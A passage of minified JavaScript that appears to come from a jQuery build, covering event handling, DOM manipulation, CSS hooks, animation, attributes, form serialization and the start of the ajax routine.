l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(e,t){Object.defineProperty(ke.Event.prototype,e,{enumerable:!0,configurable:!0,get:xe(t)?function(){return this.originalEvent?t(this.originalEvent):void 0}:function(){return this.originalEvent?this.originalEvent[e]:void 0},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[ke.expando]?e:new ke.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return nt.test(t.type)&&t.click&&o(t,"input")&&D(t,"click",k),!1},trigger:function(e){var t=this||e;return nt.test(t.type)&&t.click&&o(t,"input")&&D(t,"click"),!0},_default:function(e){var t=e.target;return nt.test(t.type)&&t.click&&o(t,"input")&&ze.get(t,"click")||o(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ke.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ke.Event=function(e,t){return this instanceof ke.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&e.returnValue===!1?k:A,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ke.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),void(this[ke.expando]=!0)):new ke.Event(e,t)},ke.Event.prototype={constructor:ke.Event,isDefaultPrevented:A,isPropagationStopped:A,isImmediatePropagationStopped:A,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=k,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=k,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=k,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ke.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&st.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&ut.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},ke.event.addProp),ke.each({focus:"focusin",blur:"focusout"},function(e,t){ke.event.special[e]={setup:function(){return D(this,e,E),!1},trigger:function(){return D(this,e),!0},delegateType:t}}),ke.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){ke.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return i&&(i===r||ke.contains(r,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),ke.fn.extend({on:function(e,t,n,r){return S(this,e,t,n,r)},one:function(e,t,n,r){return S(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ke(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return t!==!1&&"function"!=typeof t||(n=t,t=void 0),n===!1&&(n=A),this.each(function(){ke.event.remove(this,e,n,t)})}});var ct=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,ft=/<script|<style|<link/i,dt=/checked\s*(?:[^=]|=\s*.checked.)/i,pt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;ke.extend({htmlPrefilter:function(e){return e.replace(ct,"<$1></$2>")},clone:function(e,t,n){var r,i,o,a,s=e.cloneNode(!0),u=Ke(e);if(!(be.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ke.isXMLDoc(e)))for(a=w(s),o=w(e),r=0,i=o.length;i>r;r++)$(o[r],a[r]);if(t)if(n)for(o=o||w(e),a=a||w(s),r=0,i=o.length;i>r;r++)q(o[r],a[r]);else q(e,s);return a=w(s,"script"),a.length>0&&T(a,!u&&w(e,"script")),s},cleanData:function(e){for(var t,n,r,i=ke.event.special,o=0;void 0!==(n=e[o]);o++)if(Fe(n)){if(t=n[ze.expando]){if(t.events)for(r in t.events)i[r]?ke.event.remove(n,r):ke.removeEvent(n,r,t.handle);n[ze.expando]=void 0}n[_e.expando]&&(n[_e.expando]=void 0)}}}),ke.fn.extend({detach:function(e){return O(this,e,!0)},remove:function(e){return O(this,e)},text:function(e){return Me(this,function(e){return void 0===e?ke.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return H(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=j(this,e);t.appendChild(e)}})},prepend:function(){return H(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=j(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return H(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return H(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ke.cleanData(w(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null==e?!1:e,t=null==t?e:t,this.map(function(){return ke.clone(this,e,t)})},html:function(e){return Me(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ft.test(e)&&!ot[(rt.exec(e)||["",""])[1].toLowerCase()]){e=ke.htmlPrefilter(e);try{for(;r>n;n++)t=this[n]||{},1===t.nodeType&&(ke.cleanData(w(t,!1)),t.innerHTML=e);t=0}catch(i){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return H(this,arguments,function(t){var n=this.parentNode;ke.inArray(this,e)<0&&(ke.cleanData(w(this)),n&&n.replaceChild(t,this))},e)}}),ke.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){ke.fn[e]=function(e){for(var n,r=[],i=ke(e),o=i.length-1,a=0;o>=a;a++)n=a===o?this:this.clone(!0),ke(i[a])[t](n),de.apply(r,n.get());return this.pushStack(r)}});var ht=new RegExp("^("+Ve+")(?!px)[a-z%]+$","i"),gt=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},mt=new RegExp(Qe.join("|"),"i");!function(){function t(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",Ye.appendChild(u).appendChild(l);var t=e.getComputedStyle(l);r="1%"!==t.top,s=12===n(t.marginLeft),l.style.right="60%",a=36===n(t.right),i=36===n(t.width),l.style.position="absolute",o=12===n(l.offsetWidth/3),Ye.removeChild(u),l=null}}function n(e){return Math.round(parseFloat(e))}var r,i,o,a,s,u=ue.createElement("div"),l=ue.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",be.clearCloneStyle="content-box"===l.style.backgroundClip,ke.extend(be,{boxSizingReliable:function(){return t(),i},pixelBoxStyles:function(){return t(),a},pixelPosition:function(){return t(),r},reliableMarginLeft:function(){return t(),s},scrollboxSize:function(){return t(),o}}))}();var vt=["Webkit","Moz","ms"],yt=ue.createElement("div").style,bt={},xt=/^(none|table(?!-c[ea]).+)/,wt=/^--/,Tt={position:"absolute",visibility:"hidden",display:"block"},Ct={letterSpacing:"0",fontWeight:"400"};ke.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=P(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=h(t),u=wt.test(t),l=e.style;return u||(t=W(s)),a=ke.cssHooks[t]||ke.cssHooks[s],void 0===n?a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t]:(o=typeof n,"string"===o&&(i=Ge.exec(n))&&i[1]&&(n=y(e,t,i),o="number"),null!=n&&n===n&&("number"!==o||u||(n+=i&&i[3]||(ke.cssNumber[s]?"":"px")),be.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n)),void 0)}},css:function(e,t,n,r){var i,o,a,s=h(t),u=wt.test(t);return u||(t=W(s)),a=ke.cssHooks[t]||ke.cssHooks[s],a&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=P(e,t,r)),"normal"===i&&t in Ct&&(i=Ct[t]),""===n||n?(o=parseFloat(i),n===!0||isFinite(o)?o||0:i):i}}),ke.each(["height","width"],function(e,t){ke.cssHooks[t]={get:function(e,n,r){return n?!xt.test(ke.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?z(e,t,r):et(e,Tt,function(){return z(e,t,r)}):void 0},set:function(e,n,r){var i,o=gt(e),a=!be.scrollboxSize()&&"absolute"===o.position,s=a||r,u=s&&"border-box"===ke.css(e,"boxSizing",!1,o),l=r?F(e,t,r,u,o):0;return u&&a&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-F(e,t,"border",!1,o)-.5)),l&&(i=Ge.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=ke.css(e,t)),B(e,n,l)}}}),ke.cssHooks.marginLeft=R(be.reliableMarginLeft,function(e,t){return t?(parseFloat(P(e,"marginLeft"))||e.getBoundingClientRect().left-et(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px":void 0}),ke.each({margin:"",padding:"",border:"Width"},function(e,t){ke.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];4>r;r++)i[e+Qe[r]+t]=o[r]||o[r-2]||o[0];return i}},"margin"!==e&&(ke.cssHooks[e+t].set=B)}),ke.fn.extend({css:function(e,t){return Me(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=gt(e),i=t.length;i>a;a++)o[t[a]]=ke.css(e,t[a],!1,r);return o}return void 0!==n?ke.style(e,t,n):ke.css(e,t)},e,t,arguments.length>1)}}),ke.Tween=_,_.prototype={constructor:_,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ke.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ke.cssNumber[n]?"":"px")},cur:function(){var e=_.propHooks[this.prop];return e&&e.get?e.get(this):_.propHooks._default.get(this)},run:function(e){var t,n=_.propHooks[this.prop];return this.options.duration?this.pos=t=ke.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):_.propHooks._default.set(this),this}},_.prototype.init.prototype=_.prototype,_.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ke.css(e.elem,e.prop,""),t&&"auto"!==t?t:0)},set:function(e){ke.fx.step[e.prop]?ke.fx.step[e.prop](e):1!==e.elem.nodeType||!ke.cssHooks[e.prop]&&null==e.elem.style[W(e.prop)]?e.elem[e.prop]=e.now:ke.style(e.elem,e.prop,e.now+e.unit)}}},_.propHooks.scrollTop=_.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ke.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ke.fx=_.prototype.init,ke.fx.step={};var kt,At,Et=/^(?:toggle|show|hide)$/,Nt=/queueHooks$/;ke.Animation=ke.extend(K,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return y(n.elem,e,Ge.exec(t),n),n}]},tweener:function(e,t){xe(e)?(t=e,e=["*"]):e=e.match(Oe);
for(var n,r=0,i=e.length;i>r;r++)n=e[r],K.tweeners[n]=K.tweeners[n]||[],K.tweeners[n].unshift(t)},prefilters:[Q],prefilter:function(e,t){t?K.prefilters.unshift(e):K.prefilters.push(e)}}),ke.speed=function(e,t,n){var r=e&&"object"==typeof e?ke.extend({},e):{complete:n||!n&&t||xe(e)&&e,duration:e,easing:n&&t||t&&!xe(t)&&t};return ke.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ke.fx.speeds?r.duration=ke.fx.speeds[r.duration]:r.duration=ke.fx.speeds._default),null!=r.queue&&r.queue!==!0||(r.queue="fx"),r.old=r.complete,r.complete=function(){xe(r.old)&&r.old.call(this),r.queue&&ke.dequeue(this,r.queue)},r},ke.fn.extend({fadeTo:function(e,t,n,r){return this.filter(Ze).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=ke.isEmptyObject(e),o=ke.speed(t,n,r),a=function(){var t=K(this,ke.extend({},e),o);(i||ze.get(this,"finish"))&&t.stop(!0)};return a.finish=a,i||o.queue===!1?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=ke.timers,a=ze.get(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&Nt.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||ke.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=ze.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=ke.timers,a=r?r.length:0;for(n.finish=!0,ke.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;a>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),ke.each(["toggle","show","hide"],function(e,t){var n=ke.fn[t];ke.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(V(t,!0),e,r,i)}}),ke.each({slideDown:V("show"),slideUp:V("hide"),slideToggle:V("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){ke.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),ke.timers=[],ke.fx.tick=function(){var e,t=0,n=ke.timers;for(kt=Date.now();t<n.length;t++)e=n[t],e()||n[t]!==e||n.splice(t--,1);n.length||ke.fx.stop(),kt=void 0},ke.fx.timer=function(e){ke.timers.push(e),ke.fx.start()},ke.fx.interval=13,ke.fx.start=function(){At||(At=!0,U())},ke.fx.stop=function(){At=null},ke.fx.speeds={slow:600,fast:200,_default:400},ke.fn.delay=function(t,n){return t=ke.fx?ke.fx.speeds[t]||t:t,n=n||"fx",this.queue(n,function(n,r){var i=e.setTimeout(n,t);r.stop=function(){e.clearTimeout(i)}})},function(){var e=ue.createElement("input"),t=ue.createElement("select"),n=t.appendChild(ue.createElement("option"));e.type="checkbox",be.checkOn=""!==e.value,be.optSelected=n.selected,e=ue.createElement("input"),e.value="t",e.type="radio",be.radioValue="t"===e.value}();var St,Dt=ke.expr.attrHandle;ke.fn.extend({attr:function(e,t){return Me(this,ke.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){ke.removeAttr(this,e)})}}),ke.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ke.prop(e,t,n):(1===o&&ke.isXMLDoc(e)||(i=ke.attrHooks[t.toLowerCase()]||(ke.expr.match.bool.test(t)?St:void 0)),void 0!==n?null===n?void ke.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:(r=ke.find.attr(e,t),null==r?void 0:r))},attrHooks:{type:{set:function(e,t){if(!be.radioValue&&"radio"===t&&o(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(Oe);if(i&&1===e.nodeType)for(;n=i[r++];)e.removeAttribute(n)}}),St={set:function(e,t,n){return t===!1?ke.removeAttr(e,n):e.setAttribute(n,n),n}},ke.each(ke.expr.match.bool.source.match(/\w+/g),function(e,t){var n=Dt[t]||ke.find.attr;Dt[t]=function(e,t,r){var i,o,a=t.toLowerCase();return r||(o=Dt[a],Dt[a]=i,i=null!=n(e,t,r)?a:null,Dt[a]=o),i}});var jt=/^(?:input|select|textarea|button)$/i,It=/^(?:a|area)$/i;ke.fn.extend({prop:function(e,t){return Me(this,ke.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[ke.propFix[e]||e]})}}),ke.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ke.isXMLDoc(e)||(t=ke.propFix[t]||t,i=ke.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ke.find.attr(e,"tabindex");return t?parseInt(t,10):jt.test(e.nodeName)||It.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),be.optSelected||(ke.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ke.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ke.propFix[this.toLowerCase()]=this}),ke.fn.extend({addClass:function(e){var t,n,r,i,o,a,s,u=0;if(xe(e))return this.each(function(t){ke(this).addClass(e.call(this,t,Z(this)))});if(t=ee(e),t.length)for(;n=this[u++];)if(i=Z(n),r=1===n.nodeType&&" "+J(i)+" "){for(a=0;o=t[a++];)r.indexOf(" "+o+" ")<0&&(r+=o+" ");s=J(r),i!==s&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,r,i,o,a,s,u=0;if(xe(e))return this.each(function(t){ke(this).removeClass(e.call(this,t,Z(this)))});if(!arguments.length)return this.attr("class","");if(t=ee(e),t.length)for(;n=this[u++];)if(i=Z(n),r=1===n.nodeType&&" "+J(i)+" "){for(a=0;o=t[a++];)for(;r.indexOf(" "+o+" ")>-1;)r=r.replace(" "+o+" "," ");s=J(r),i!==s&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,r="string"===n||Array.isArray(e);return"boolean"==typeof t&&r?t?this.addClass(e):this.removeClass(e):xe(e)?this.each(function(n){ke(this).toggleClass(e.call(this,n,Z(this),t),t)}):this.each(function(){var t,i,o,a;if(r)for(i=0,o=ke(this),a=ee(e);t=a[i++];)o.hasClass(t)?o.removeClass(t):o.addClass(t);else void 0!==e&&"boolean"!==n||(t=Z(this),t&&ze.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||e===!1?"":ze.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+J(Z(n))+" ").indexOf(t)>-1)return!0;return!1}});var Lt=/\r/g;ke.fn.extend({val:function(e){var t,n,r,i=this[0];{if(arguments.length)return r=xe(e),this.each(function(n){var i;1===this.nodeType&&(i=r?e.call(this,n,ke(this).val()):e,null==i?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=ke.map(i,function(e){return null==e?"":e+""})),t=ke.valHooks[this.type]||ke.valHooks[this.nodeName.toLowerCase()],t&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))});if(i)return t=ke.valHooks[i.type]||ke.valHooks[i.nodeName.toLowerCase()],t&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:(n=i.value,"string"==typeof n?n.replace(Lt,""):null==n?"":n)}}}),ke.extend({valHooks:{option:{get:function(e){var t=ke.find.attr(e,"value");return null!=t?t:J(ke.text(e))}},select:{get:function(e){var t,n,r,i=e.options,a=e.selectedIndex,s="select-one"===e.type,u=s?null:[],l=s?a+1:i.length;for(r=0>a?l:s?a:0;l>r;r++)if(n=i[r],(n.selected||r===a)&&!n.disabled&&(!n.parentNode.disabled||!o(n.parentNode,"optgroup"))){if(t=ke(n).val(),s)return t;u.push(t)}return u},set:function(e,t){for(var n,r,i=e.options,o=ke.makeArray(t),a=i.length;a--;)r=i[a],(r.selected=ke.inArray(ke.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ke.each(["radio","checkbox"],function(){ke.valHooks[this]={set:function(e,t){return Array.isArray(t)?e.checked=ke.inArray(ke(e).val(),t)>-1:void 0}},be.checkOn||(ke.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),be.focusin="onfocusin"in e;var qt=/^(?:focusinfocus|focusoutblur)$/,$t=function(e){e.stopPropagation()};ke.extend(ke.event,{trigger:function(t,n,r,i){var o,a,s,u,l,c,f,d,p=[r||ue],h=me.call(t,"type")?t.type:t,g=me.call(t,"namespace")?t.namespace.split("."):[];if(a=d=s=r=r||ue,3!==r.nodeType&&8!==r.nodeType&&!qt.test(h+ke.event.triggered)&&(h.indexOf(".")>-1&&(g=h.split("."),h=g.shift(),g.sort()),l=h.indexOf(":")<0&&"on"+h,t=t[ke.expando]?t:new ke.Event(h,"object"==typeof t&&t),t.isTrigger=i?2:3,t.namespace=g.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=r),n=null==n?[t]:ke.makeArray(n,[t]),f=ke.event.special[h]||{},i||!f.trigger||f.trigger.apply(r,n)!==!1)){if(!i&&!f.noBubble&&!we(r)){for(u=f.delegateType||h,qt.test(u+h)||(a=a.parentNode);a;a=a.parentNode)p.push(a),s=a;s===(r.ownerDocument||ue)&&p.push(s.defaultView||s.parentWindow||e)}for(o=0;(a=p[o++])&&!t.isPropagationStopped();)d=a,t.type=o>1?u:f.bindType||h,c=(ze.get(a,"events")||{})[t.type]&&ze.get(a,"handle"),c&&c.apply(a,n),c=l&&a[l],c&&c.apply&&Fe(a)&&(t.result=c.apply(a,n),t.result===!1&&t.preventDefault());return t.type=h,i||t.isDefaultPrevented()||f._default&&f._default.apply(p.pop(),n)!==!1||!Fe(r)||l&&xe(r[h])&&!we(r)&&(s=r[l],s&&(r[l]=null),ke.event.triggered=h,t.isPropagationStopped()&&d.addEventListener(h,$t),r[h](),t.isPropagationStopped()&&d.removeEventListener(h,$t),ke.event.triggered=void 0,s&&(r[l]=s)),t.result}},simulate:function(e,t,n){var r=ke.extend(new ke.Event,n,{type:e,isSimulated:!0});ke.event.trigger(r,null,t)}}),ke.fn.extend({trigger:function(e,t){return this.each(function(){ke.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];return n?ke.event.trigger(e,t,n,!0):void 0}}),be.focusin||ke.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){ke.event.simulate(t,e.target,ke.event.fix(e))};ke.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=ze.access(r,t);i||r.addEventListener(e,n,!0),ze.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=ze.access(r,t)-1;i?ze.access(r,t,i):(r.removeEventListener(e,n,!0),ze.remove(r,t))}}});var Ht=e.location,Ot=Date.now(),Pt=/\?/;ke.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new e.DOMParser).parseFromString(t,"text/xml")}catch(r){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||ke.error("Invalid XML: "+t),n};var Rt=/\[\]$/,Mt=/\r?\n/g,Wt=/^(?:submit|button|image|reset|file)$/i,Bt=/^(?:input|select|textarea|keygen)/i;ke.param=function(e,t){var n,r=[],i=function(e,t){var n=xe(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ke.isPlainObject(e))ke.each(e,function(){i(this.name,this.value)});else for(n in e)te(n,e[n],t,i);return r.join("&")},ke.fn.extend({serialize:function(){return ke.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ke.prop(this,"elements");return e?ke.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ke(this).is(":disabled")&&Bt.test(this.nodeName)&&!Wt.test(e)&&(this.checked||!nt.test(e))}).map(function(e,t){var n=ke(this).val();return null==n?null:Array.isArray(n)?ke.map(n,function(e){return{name:t.name,value:e.replace(Mt,"\r\n")}}):{name:t.name,value:n.replace(Mt,"\r\n")}}).get()}});var Ft=/%20/g,zt=/#.*$/,_t=/([?&])_=[^&]*/,Ut=/^(.*?):[ \t]*([^\r\n]*)$/gm,Xt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Vt=/^(?:GET|HEAD)$/,Gt=/^\/\//,Qt={},Yt={},Kt="*/".concat("*"),Jt=ue.createElement("a");Jt.href=Ht.href,ke.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ht.href,type:"GET",isLocal:Xt.test(Ht.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ke.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?ie(ie(e,ke.ajaxSettings),t):ie(ke.ajaxSettings,e)},ajaxPrefilter:ne(Qt),ajaxTransport:ne(Yt),ajax:function(t,n){function r(t,n,r,s){var l,d,p,x,w,T=n;c||(c=!0,u&&e.clearTimeout(u),i=void 0,a=s||"",C.readyState=t>0?4:0,l=t>=200&&300>t||304===t,r&&(x=oe(h,C,r)),x=ae(h,x,C,l),l?(h.ifModified&&(w=C.getResponseHeader("Last-Modified"),w&&(ke.lastModified[o]=w),w=C.getResponseHeader("etag"),w&&(ke.etag[o]=w)),204===t||"HEAD"===h.type?T="nocontent":304===t?T="notmodified":(T=x.state,d=x.data,p=x.error,l=!p)):(p=T,!t&&T||(T="error",0>t&&(t=0))),C.status=t,C.statusText=(n||T)+"",l?v.resolveWith(g,[d,T,C]):v.rejectWith(g,[C,T,p]),C.statusCode(b),b=void 0,f&&m.trigger(l?"ajaxSuccess":"ajaxError",[C,h,l?d:p]),y.fireWith(g,[C,T]),f&&(m.trigger("ajaxComplete",[C,h]),--ke.active||ke.event.trigger("ajaxStop")))}"object"==typeof t&&(n=t,t=void 0),n=n||{};var i,o,a,s,u,l,c,f,d,p,h=ke.ajaxSetup({},n),g=h.context||h,m=h.context&&(g.nodeType||g.jquery)?ke(g):ke.event,v=ke.Deferred(),y=ke.Callbacks("once memory"),b=h.statusCode||{},x={},w={},T="canceled",C={readyState:0,getResponseHeader:function(e){var t;if(c){if(!s)for(s={};t=Ut.exec(a);)s[t[1].toLowerCase()+" "]=(s[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=s[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return c?a:null},setRequestHeader:function(e,t){return null==c&&(e=w[e.toLowerCase()]=w[e.toLowerCase()]||e,x[e]=t),this},overrideMimeType:function(e){return null==c&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)C.always(e[C.status]);else for(t in e)b[t]=[b[t],e[t]];return this},abort:function(e){var t=e||T;return i&&i.abort(t),r(0,t),this}};if(v.promise(C),h.url=((t||h.url||Ht.href)+"").replace(Gt,Ht.protocol+"//"),h.type=n.method||n.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(Oe)||[""],null==h.crossDomain){l=ue.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Jt.protocol+"//"+Jt.host!=l.protocol+"//"+l.host}catch(k){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=ke.param(h.data,h.traditional)),re(Qt,h,n,C),c)return 